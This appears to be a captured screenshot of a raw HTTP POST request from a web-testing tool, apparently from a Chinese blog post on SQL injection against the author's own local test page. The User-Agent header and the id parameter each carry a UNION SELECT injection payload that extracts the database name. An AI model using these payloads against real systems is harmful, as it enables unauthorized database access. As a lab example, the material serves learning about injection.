 Pretty Raw \n Actions
1 POST /testCodeByMyself/test.php HTTP/1.1
2 Host: 192.168.0.100
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' union select 1,database(),1#
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
2 id=-1' uniont select 1,database(),1#
https://blog.csdn.net/qq_32731075